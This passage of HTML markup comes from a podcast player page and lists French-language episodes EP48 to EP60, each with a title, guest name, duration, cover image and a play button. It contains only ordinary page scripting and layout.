              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('cc1561da-2a92-452d-971b-3f8cc6305326'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'cc1561da-2a92-452d-971b-3f8cc6305326');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP60 Guérir ses blessures intérieures et guérir l’humanité  avec Thanh Nghiem">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-cc1561da-2a92-452d-971b-3f8cc6305326"
            src="https://static.audiomeans.fr/img/episode/d5b191ad-bc3c-4cb7-ae66-a535992d0f76.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP60 Guérir ses blessures intérieures et guérir l’humanité  avec Thanh Nghiem          </div>
          <div class="playlist-item-duration">
            1 h 1 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-bd1eb617-5fa0-42ea-afd1-79f7b2ae6638">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('bd1eb617-5fa0-42ea-afd1-79f7b2ae6638'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'bd1eb617-5fa0-42ea-afd1-79f7b2ae6638');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP58 Les secrets de concentration des champions avec Jean-Philippe Lachaux">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-bd1eb617-5fa0-42ea-afd1-79f7b2ae6638"
            src="https://static.audiomeans.fr/img/episode/13b4b309-a4c4-4957-a68a-8a51f7c3678a.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP58 Les secrets de concentration des champions avec Jean-Philippe Lachaux          </div>
          <div class="playlist-item-duration">
            37 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-717657f7-3f86-43ef-958f-6cc35bb7c436">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('717657f7-3f86-43ef-958f-6cc35bb7c436'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '717657f7-3f86-43ef-958f-6cc35bb7c436');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP57 Ce que les peuples premiers savent mieux que nous avec Frederika Van Ingen">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-717657f7-3f86-43ef-958f-6cc35bb7c436"
            src="https://static.audiomeans.fr/img/episode/a11d4841-a928-45fa-9fa0-bbfcc2431a95.png"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP57 Ce que les peuples premiers savent mieux que nous avec Frederika Van Ingen          </div>
          <div class="playlist-item-duration">
            47 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-fb559219-89fb-4d55-9ea3-adc3d299b2a4">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('fb559219-89fb-4d55-9ea3-adc3d299b2a4'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'fb559219-89fb-4d55-9ea3-adc3d299b2a4');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP56 Janis Sahraoui : un voyage inspirant de résilience et d'identité">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-fb559219-89fb-4d55-9ea3-adc3d299b2a4"
            src="https://static.audiomeans.fr/img/episode/afee35e5-b7e6-44c2-ab45-4d059cac954f.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP56 Janis Sahraoui : un voyage inspirant de résilience et d'identité          </div>
          <div class="playlist-item-duration">
            40 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-3faefa80-d4af-43bb-922b-77dd090e155b">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('3faefa80-d4af-43bb-922b-77dd090e155b'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '3faefa80-d4af-43bb-922b-77dd090e155b');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP55 Pourquoi la médecine française est en crise et comment la sauver ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-3faefa80-d4af-43bb-922b-77dd090e155b"
            src="https://static.audiomeans.fr/img/episode/a7bc87de-2bb8-4eaa-a8be-f88247c16b75.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP55 Pourquoi la médecine française est en crise et comment la sauver ?          </div>
          <div class="playlist-item-duration">
            1 h 29 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-6fc1755a-1f1a-4840-876b-d6650a486f1a">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('6fc1755a-1f1a-4840-876b-d6650a486f1a'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '6fc1755a-1f1a-4840-876b-d6650a486f1a');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP54 Libérez-vous de l'anxiété et de la fatigue en agissant sur vos neurotransmetteurs !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-6fc1755a-1f1a-4840-876b-d6650a486f1a"
            src="https://static.audiomeans.fr/img/episode/2bb2176f-fbd6-4164-8d69-66a5754fabfe.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP54 Libérez-vous de l'anxiété et de la fatigue en agissant sur vos neurotransmetteurs !          </div>
          <div class="playlist-item-duration">
            48 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-97fdf4bc-f098-4a87-bc74-986d1822c628">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('97fdf4bc-f098-4a87-bc74-986d1822c628'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '97fdf4bc-f098-4a87-bc74-986d1822c628');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP53 À quoi servent les symptômes ? avec le Dr Patrick Lemoine">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-97fdf4bc-f098-4a87-bc74-986d1822c628"
            src="https://static.audiomeans.fr/img/episode/6f5ba42c-f497-4d77-878a-3e963c7065aa.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP53 À quoi servent les symptômes ? avec le Dr Patrick Lemoine          </div>
          <div class="playlist-item-duration">
            1 h 0 min 24 s          </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-6f682750-615b-4ef3-9a1b-016fbb084e9b">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('6f682750-615b-4ef3-9a1b-016fbb084e9b'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '6f682750-615b-4ef3-9a1b-016fbb084e9b');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP52 Les clés de l'autorité éducative pour réussir sa parentalité.">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-6f682750-615b-4ef3-9a1b-016fbb084e9b"
            src="https://static.audiomeans.fr/img/episode/ae8691de-6f58-4301-8a50-31bb11b744fd.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP52 Les clés de l'autorité éducative pour réussir sa parentalité.          </div>
          <div class="playlist-item-duration">
            1 h 0 min 25 s          </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-65f4fdbb-b064-42f3-a334-73d90fc016f4">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('65f4fdbb-b064-42f3-a334-73d90fc016f4'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '65f4fdbb-b064-42f3-a334-73d90fc016f4');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP51  Comment reconquérir sa vie avec Laurent Gounelle">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-65f4fdbb-b064-42f3-a334-73d90fc016f4"
            src="https://static.audiomeans.fr/img/episode/9e4ddedd-0eea-4da0-ab0b-ccb46f52af01.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP51  Comment reconquérir sa vie avec Laurent Gounelle          </div>
          <div class="playlist-item-duration">
            54 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-9b26ec48-f47c-43ea-8c91-9d553a6f3ca9">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('9b26ec48-f47c-43ea-8c91-9d553a6f3ca9'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '9b26ec48-f47c-43ea-8c91-9d553a6f3ca9');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP50 Gainsbourg et l'art de vivre : l'héritage d'un troubadour des temps modernes">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-9b26ec48-f47c-43ea-8c91-9d553a6f3ca9"
            src="https://static.audiomeans.fr/img/episode/6e582d71-eecf-4244-8736-de4fb52fd982.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP50 Gainsbourg et l'art de vivre : l'héritage d'un troubadour des temps modernes          </div>
          <div class="playlist-item-duration">
            33 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-32311037-e7f0-46dc-851e-9d3b203770ad">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('32311037-e7f0-46dc-851e-9d3b203770ad'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '32311037-e7f0-46dc-851e-9d3b203770ad');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP49 Traumas d'enfance et santé mentale : impact sur les émotions et comportements adultes">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-32311037-e7f0-46dc-851e-9d3b203770ad"
            src="https://static.audiomeans.fr/img/episode/ce440dda-f2f0-4d68-ba3c-e0ebeca10e9e.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP49 Traumas d'enfance et santé mentale : impact sur les émotions et comportements adultes          </div>
          <div class="playlist-item-duration">
            47 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-2713b645-296d-48a7-99d9-a0303299327b">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('2713b645-296d-48a7-99d9-a0303299327b'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '2713b645-296d-48a7-99d9-a0303299327b');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP48 Frères d'armes. L' expérience d'un médecin militaire dans les zones de conflit">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-2713b645-296d-48a7-99d9-a0303299327b"
            src="https://static.audiomeans.fr/img/episode/ef7a6553-c6a8-40b3-a77f-e6523589b454.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP48 Frères d'armes. L' expérience d'un médecin militaire dans les zones de conflit          </div>
          <div class="playlist-item-duration">
            48 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item current episode-d3020205-45a4-4292-8d84-819f1818b7f2">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
